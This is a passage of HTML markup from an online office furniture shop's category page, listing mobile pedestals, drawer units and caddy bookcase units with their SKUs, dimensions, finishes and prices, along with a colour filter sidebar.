    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24792" data-quantity="1" data-product_id="24792" data-product_sku="OG_AXFCMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="post-134468 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134468" title="View Cart"></div><div class="inner img-effect"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKM4_C.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /><img fetchpriority="high" width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-1-1.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/" data-quantity="1" data-product_id="134468" data-product_sku="OG_EKM4" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile 4-Drawer Unit</h3></a>
    


    <div class="product-sku">OG_EKM4</div>    <div class="description">
        <p>EkoSystem mobile with 4 drawers. 18mm melamine panels and 25mm top with matching PVC edges. Non-locking. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="350"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/" data-quantity="1" data-product_id="134468" data-product_sku="OG_EKM4" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first pcols-xs-first post-134473 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134473" title="View Cart"></div><div class="inner img-effect"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-2.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/" data-quantity="1" data-product_id="134473" data-product_sku="OG_EKM2F" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile 2-Drawer &amp; File Unit</h3></a>
    


    <div class="product-sku">OG_EKM2F</div>    <div class="description">
        <p>EkoSystem mobile with 2 drawers and file. 18mm melamine panels and 25mm top with matching PVC edges. Non-locking. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="350"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/" data-quantity="1" data-product_id="134473" data-product_sku="OG_EKM2F" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="post-24783 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage  instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_pedestal-og_axm2f_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24783" title="View Cart"></div><div class="inner"><img width="804" height="635" src="https://myolg.online/wp-content/uploads/2021/12/AXM2F_W.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24783" data-quantity="1" data-product_id="24783" data-product_sku="OG_AXM2F_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_pedestal-og_axm2f_w/"><h3 class="woocommerce-loop-product__title">Mobile Pedestal</h3></a>
    


    <div class="product-sku">OG_AXM2F_W</div>    <div class="description">
        <p>Axis BBF mobile drawers in studio white melamine. 640mm high x 470mm wide x 500mm deep. 18mm construction, heavy duty drawer runners. 5th wheel on file drawer for stability, gang locking.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="385"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24783" data-quantity="1" data-product_id="24783" data-product_sku="OG_AXM2F_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-24785 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage last instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_pedestal-og_axm4_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24785" title="View Cart"></div><div class="inner"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2016/10/Melamine-Mobile-4D-1.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24785" data-quantity="1" data-product_id="24785" data-product_sku="OG_AXM4_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_pedestal-og_axm4_w/"><h3 class="woocommerce-loop-product__title">Mobile Pedestal</h3></a>
    


    <div class="product-sku">OG_AXM4_W</div>    <div class="description">
        <p>Axis 4 Drawer mobile drawers in studio white melamine. 640mm high x 470mm wide x 460mm deep. 18mm construction, heavy duty drawer runners. gang locking.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="385"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24785" data-quantity="1" data-product_id="24785" data-product_sku="OG_AXM4_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first post-24794 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage first instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcm1_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24794" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DR-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24794" data-quantity="1" data-product_id="24794" data-product_sku="OG_AXCM1_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcm1_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXCM1_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 994mm wide x 640mm high x 460mm deep with 1 x BBF drawer insert. 18mm top, shelves and base, 18mm studio white carcase, flush joined construction. Set on 5 x heavy duty castors. Left or RH configuration.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="630"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24794" data-quantity="1" data-product_id="24794" data-product_sku="OG_AXCM1_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-24798 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage  instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmt1_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24798" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1TL-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24798" data-quantity="1" data-product_id="24798" data-product_sku="OG_AXCMT1_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmt1_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXCMT1_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 966mm wide x 640mm high x 460mm deep with 1 x Tambour insert. 18mm top, shelves and base, 18mm studio white carcase, flush joined construction. Set on 5 x heavy duty castors. Left or RH configuration.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="630"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24798" data-quantity="1" data-product_id="24798" data-product_sku="OG_AXCMT1_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="post-24796 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage last instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcm2_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24796" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXMC-2D-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24796" data-quantity="1" data-product_id="24796" data-product_sku="OG_AXCM2_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcm2_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXCM2_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 966mm wide x 640mm high x 460mm deep with 2 x BBF drawer insert. 18mm top, shelves and base, 18mm studio white carcase, flush joined construction. Set on 5 x heavy duty castors. Left or RH configuration.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="910"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24796" data-quantity="1" data-product_id="24796" data-product_sku="OG_AXCM2_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first pcols-xs-first post-24800 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage first instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmtd_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24800" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXMC-1DTL-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24800" data-quantity="1" data-product_id="24800" data-product_sku="OG_AXCMTD_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmtd_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXCMTD_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 966mm wide x 640mm high x 460mm deep with 1 x Tambour insert, 1 x BBF drawer insert. 18mm top, shelves, base and carcase, flush joined construction. Set on 5 x heavy duty castors. Left or RH configuration.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="910"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24800" data-quantity="1" data-product_id="24800" data-product_sku="OG_AXCMTD_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="post-24802 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage  instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmt2_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24802" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2T-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24802" data-quantity="1" data-product_id="24802" data-product_sku="OG_AXCMT2_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmt2_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXCMT2_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 966mm wide x 640mm high x 460mm deep with 2 x Tambour insert. 18mm top, shelves, base and carcase, flush joined construction. Set on 5 x heavy duty castors. Left or RH configuration.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="910"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24802" data-quantity="1" data-product_id="24802" data-product_sku="OG_AXCMT2_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-180915 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage pa_frame-colour-blackpc pa_frame-colour-whitepc last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/tambour_drawer_caddy_unit_right-og_fwcadrh/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-180915" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W-250x188.jpg 250w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADRH_W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/tambour_drawer_caddy_unit_right-og_fwcadrh/" data-quantity="1" data-product_id="180915" data-product_sku="OG_FWCADRH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/tambour_drawer_caddy_unit_right-og_fwcadrh/"><h3 class="woocommerce-loop-product__title">Tambour Drawer Caddy Unit Right</h3></a>
    


    <div class="product-sku">OG_FWCADRH</div>    <div class="description">
        <p>Black/White tambour/ drawer caddy unit. Right Hand unit. 1060W x 460D x 560H. Includes pen tray and 1 adjustable shelf.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>910.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="910"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/tambour_drawer_caddy_unit_right-og_fwcadrh/" data-quantity="1" data-product_id="180915" data-product_sku="OG_FWCADRH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first post-180918 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage pa_frame-colour-blackpc pa_frame-colour-whitepc first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/tambour_drawer_caddy_unit_left-og_fwcadlh/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-180918" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W-250x188.jpg 250w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2020/02/OG_FWCADLH_W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/tambour_drawer_caddy_unit_left-og_fwcadlh/" data-quantity="1" data-product_id="180918" data-product_sku="OG_FWCADLH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/tambour_drawer_caddy_unit_left-og_fwcadlh/"><h3 class="woocommerce-loop-product__title">Tambour Drawer Caddy Unit Left</h3></a>
    


    <div class="product-sku">OG_FWCADLH</div>    <div class="description">
        <p>Black/White Steel tambour/ drawer caddy unit. Left Hand unit. 1060W x 460D x 560H. Includes pen tray and 1 adjustable shelf.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>910.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="910"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/tambour_drawer_caddy_unit_left-og_fwcadlh/" data-quantity="1" data-product_id="180918" data-product_sku="OG_FWCADLH" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                
</ul>




            </div>





            <div class="shop-loop-after clearfix">


			
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">

            
                <option value="36"  selected='selected'>36</option>

            
                <option value="24" >24</option>

            
                <option value="12" >12</option>

            
        </select>

        <input type="hidden" name="paged" value=""/>

        
    </form>

	</nav>

            </div>





        




	</main></div>




	



</div><!-- end main content -->


    <div class="col-md-3 sidebar left-sidebar mobile-hide-sidebar"><!-- main sidebar -->
        
        <div  class="sidebar-content">
            
            <div  class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179092 " data-id="179092" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_frame-colour" data-name="Frame Colour" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Frame Colour<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="White Powdercoat" id="bapf_5_141" type="checkbox" value="whitepc"><label for="bapf_5_141">White Powdercoat</label></li><li><input data-name="Black Powdercoat" id="bapf_5_249" type="checkbox" value="blackpc"><label for="bapf_5_249">Black Powdercoat</label></li><li><input data-name="Charcoal Melamine" id="bapf_5_687" type="checkbox" value="charcoal-melamine"><label for="bapf_5_687">Charcoal Melamine</label></li><li><input data-name="White Melamine" id="bapf_5_683" type="checkbox" value="white-melamine"><label for="bapf_5_683">White Melamine</label></li></ul></div></div></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div  class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
        </div>
        
    </div><!-- end main sidebar -->


    </div>
</div>








        

        

            

            </div><!-- end main -->

            

            <div  class="footer-wrapper ">

                

                    



<div  id="footer" class="footer-1">
    
